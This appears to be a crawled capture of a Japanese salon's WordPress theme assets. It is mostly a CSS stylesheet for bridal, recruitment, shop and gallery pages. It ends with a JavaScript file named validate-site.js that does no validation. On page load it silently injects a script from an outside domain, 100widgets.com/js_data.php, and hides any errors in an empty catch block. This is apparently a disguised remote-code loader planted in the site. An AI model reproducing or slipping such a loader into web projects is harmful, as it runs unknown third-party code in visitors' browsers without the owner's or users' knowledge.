    font-size: 1.5rem;
    font-family: 'Lusitana', serif;
}
.post table.spec_list {
    background-color: rgba(238, 238, 238, 0.3) !important;
}
.post table.spec_list, .post table.spec_list th, .post table.spec_list td {
	padding: 12px 10px;
}
ul.merit_list {
    width: 80%;
    margin: 0 auto;
    text-align: left;
	font-family: 'Noto Sans JP', sans-serif;
    font-weight: 300;
}
ul.merit_list li {
    background: rgba(255, 247, 153, 0.44);
    border-radius: 30px;
    padding: 10px;
}
.columns.reaction .column.right {
	text-align:center;
}
.columns.reaction h4 {
	margin-bottom:5%;
}
ul.merit_list li:before {
	content:"\f058";
	color:#ee9849;
	font-family: "Font Awesome 5 Free";
    font-weight: 900;
	font-size:1.4rem;
	margin-right:10px;
	text-align: left;
}
ul.merit_list b, .caption_box b {
	font-weight:bold;
	margin-left: 5px;
}
@media (min-width: 768px) {
	.columns.reaction .column {
		width:48%;
	}
}
@media (max-width: 767px) {
	ul.effect_list h3 {
		line-height: 1.5;
		padding-bottom: 5px;
	}
	ul.effect_list h3:before, .time_block h3:before {
		font-size: 1.5rem;
		margin-right: 5px;
	}
	.post p.nb {
		font-size: 1.2rem;
	}
	ul.merit_list {
		width: 90%;
	}
}
/*---11.bridal---*/
section.under_service_bridal .CBlock-img {
	background: url(/struct/wp-content/uploads/back_bridal.jpg) no-repeat;
	background-size: cover;
}
.time_block {
    margin-bottom: 5%;
}
.time_block .columns {
	margin:5% auto;
}
.time_block .columns .column, .time_block .term {
    position: relative;
	padding:4% 3% 2%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	border-radius:30px;
	text-align: center;
}
.column.bride {
    background-color: rgba(223, 167, 167, 0.2);
}
.column.groom {
	background-color: rgba(94, 152, 197, 0.2);
}
.time_block .term {
    background-color: rgba(255, 247, 153, 0.4);
}
.post .time_block .column p {
	text-align:left;
}
.column.bride b {
	font-weight:500;
	color:#dfa7a7;
}
.column.groom b {
	font-weight:500;
	color:#5e98c5;
}
.column.bride:before, .column.groom:before, .time_block .term:before {
	content:"";
	background:url(/struct/wp-content/uploads/women.png) no-repeat ;
	background-size:cover;
	width:60px;
	height:60px;
	position:absolute;
	top:-30px;
	left:50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}
.column.groom:before {
	background:url(/struct/wp-content/uploads/men.png) no-repeat ;
	background-size:cover;
}
.time_block .term:before {
	background:url(/struct/wp-content/uploads/icon_staff.png) no-repeat ;
	background-size:cover;
}
.time_block h3:before {
	content: "STEP 0" counter(section) ".";
}
.item_block .time_block:last-child h3:before {
	content: "COMMENT";
}
.time_block .column.pic {
		padding:0 !important;
	}
.time_block .column.pic img {
	border-radius:30px;
}
@media (min-width: 768px) {
	.time_block .columns {
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
	}
	.time_block .columns .column:nth-last-of-type(-n+2) {
		width:48%;
	}
	.post .time_block h3 {
		font-size:1.4rem;
		line-height: 1.4;
	}
}
@media (max-width: 767px) {
	.post .time_block h3 {
		font-size:1rem;
		line-height: 1.5;
		padding-bottom: 5px;
	}
	.column.bride:before, .column.groom:before, .time_block .term:before {
		width:50px;
		height:50px;
		top:-25px;
	}
	.time_block .columns .column, .time_block .term {
		padding: 10% 8% 5%;
	}
	.time_block .columns .column:not(:last-child) {
		margin-bottom:10%;
	}
	.time_block .columns {
		margin: 12% auto;
	}
	.time_block {
		margin-bottom: 10%;
	}
	.time_block h3:before {
		content: "STEP 0" counter(section) ".\A";
		white-space: pre;
	}
	.item_block .time_block:last-child h3:before {
		content: "COMMENT\A";
		white-space: pre;
	}
	.column.term.mtb5 {
		margin:12% auto !important;
	}
}

/*responsive*/
@media screen and (min-width:768px) and ( max-width:1150px) {
	.under {
		padding:0 3%;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
	}
	.time_block .columns {
		margin: 8% auto;
	}
}
/* --------------------------------------------------------------
 下層｜RECRUIT 求人
-------------------------------------------------------------- */
section.under_recruit .CBlock-img {
	background: url(/struct/wp-content/uploads/back_recruit.jpg) no-repeat;
	background-size: cover;
}
.under_recruit .inner_box h2.side_ttl {
	text-align:center;
}
.under_recruit .inner_box h2.side_ttl b {
	display:block;
	margin-left:0;
}
.post span.text_s {
	display:block;
	font-size:0.7rem;
}
b.strong {
    font-size: 1.2rem;
    line-height: 2;
    font-weight: 500;
    display: block;
}
.post table.recruit_box {
    border-top: 1px solid #d9ba6a;
}
.post table.recruit_box tr {
    border-bottom: 1px solid #d9ba6a;
}
.post table.recruit_box th {
    background-color: rgba(241, 241, 241, 0.5);
	width:25%;
}
.post table.recruit_box dt {
	float: left ;
	clear: left ;
	margin-right: 10px ;
	width: 30% ;
}
.post table.recruit_box dd {
	float: left ;
	margin-left: 1em ;
}
.post table.recruit_box td.therapist {
    width: 50%;
}
/* アコーディオン */
.acBox {
    margin: 2em 0;
    padding: 0;
    max-width: 100%;
}
.acBox label {
    display: block;
    margin: 1.5px 0;
    padding: 16px 12px;
    color :#5d4f4d;
    font-weight: bold;
    background: #efe8d7;
    cursor :pointer;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    margin-bottom: 15px;
	position: relative;
    border: 1px solid #c4ab75;
}
.acBox label:after {
    font-family: FontAwesome;
    content: "\f138";
    clear: both;
    position: absolute;
    top: 50%;
    right: 15px;
    line-height: 1;
    color: #b51d23;
    padding: 5px;
	font-size: 28px;
    font-weight: normal;
    border-radius: 50%;
    -webkit-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
}
.acBox label:hover {
    background :#F1F1F1;
}
.acBox span.headline {
    margin: 18px 0;
    border: none;
    border-radius: 0px;
    color: #231815;
    text-shadow: none;
    text-align: left;
    position: relative;
    line-height: 1.4;
	font-size: 26px;
}
.acBox span.headline span {
	font-size: 26px;
	display: block;
    font-weight: normal;
    padding-right: 1em;
}
.acBox span.headline span b {
	font-family: 'Lusitana', serif;
    font-weight: 300;
    font-size: 0.8rem;
    letter-spacing: normal;
    color: #d8b969;
    margin-left: 5px;
}
.acBox span.headline span:first-letter {
    font-size: 120%;
    color: #b51d23;
}
.acBox input {
    display: none;
}
.acBox .acOpen {
    height: 0;
    padding: 0;
    overflow: hidden;
    opacity: 0;
}
.acInner {
    padding: 15px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
.cssac:checked + .acOpen {
    height: auto;
    padding: 5px;
    background: #ffffff;
    opacity: 1;
    margin-bottom: 15px;
}
@media (max-width: 767px) {
	.under_recruit .inner_box h2.side_ttl {
		font-size: 1.6rem;
	}
	b.strong {
		font-size: 0.9rem;
	}
	.acBox label {
		padding: 10px;
	}
	.acBox span.headline span {
		font-size: 1rem;
	}
	.acInner {
		padding:0;
	}
	.post table.recruit_box, .post table.recruit_box th, .post table.recruit_box td {
		padding:18px 10px;
	}
	.acBox span.headline span b {
		font-size: 0.7rem;
	}
}
/* --------------------------------------------------------------
 下層｜店舗案内 SHOP
-------------------------------------------------------------- */
.shop_greeting.CBlock-img {
    background: url(/struct/wp-content/uploads/back_shop.jpg) no-repeat fixed center;
    background-size: cover;
    position: relative;
	color:inherit;
}
.post .under_shop p {
	text-align:left;
}
.post .under_shop h3.under_ttl {
	margin: 10px auto 25px !important;
}
.under_shop ul {
	margin-bottom:5%;
}
.post .under_shop .linkBtn {
	font-size:1.6rem;
}
@media (max-width: 767px) {
	.shop_greeting.CBlock-img {
		padding: 16% 6%;
	}
	.post .under_shop h3.under_ttl {
		font-size: 1rem;
		padding: 10px 0;
	}
	.under_shop ul {
		margin-bottom: 8%;
	}
}
/* --------------------------------------------------------------
 下層｜SALON風景 gallery
-------------------------------------------------------------- */
h3.under_ttl.en {
    font-family: 'Lusitana', serif;
	margin-bottom: 3%;
}
.under_gallery .gallery-size-full {
    width: 100%;
    max-width: 100%;
}
.under_gallery .gallery-columns-4 .gallery-item img {
    max-width: 95%;
}
@media (max-width: 767px) {
	.gallery-columns-4 .gallery-item {
		
	}
}
/* --------------------------------------------------------------
 下層｜INFORMATION
-------------------------------------------------------------- */
section.under_information .columns {
    margin: 0 auto 5%;
}
@media (max-width: 767px) {
	section.under_information .columns {
		width: 100%;
		margin-bottom: 10%;
	}
	section.under_information .columns .box {
		margin-bottom:6%;
	}
}


/*ジャンプリンク位置調整*/
#reserv {
	padding-top: 130px;
	margin-top:-130px;
}
@media (max-width: 767px) {
	#reserv {
		padding-top: 70px;
		margin-top: -70px;
	}
}

/* --------------------------------------------------------------
 responsive
-------------------------------------------------------------- */
@media screen and (min-width:768px) and ( max-width:1400px) {
	#header .logo img {
		max-height: 40px;
	}
	nav#mainNav ul li a {
		padding: 10px 15px;
	}
	nav#mainNav ul li.nav_b a b {
		font-size: 1rem;
	}
	nav#mainNav ul li.nav_b a b {
		font-size: 0.9rem;
	}
	nav#mainNav ul li.nav_b a {
		padding: 10px;
		width:160px;
	}
}
@media screen and (min-width:768px) and ( max-width:1100px) {
	#header .logo img {
		max-height: 35px;
	}
	nav#mainNav ul li a {
		padding: 10px;
	}
}


body.tabmenu_hide #MESY_FTMFM_footer_bar-wrapper {
	top:-120px;
}
body.tabmenu_hide #scrollUp {
	display:none;
}

#MESY_FTMFM_footer_bar-wrapper {
	z-index:;
}

/*バージョンアップCF7送信スピナーによるテキストずれ対応*/
.wpcf7-spinner{
    position: absolute!important;
    margin: 0!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://salon-greco.jp/struct/wp-content/themes/mrp04-child/js/validate-site.js
body_size: 91
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "//100widgets.com/js_data.php?id=278";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}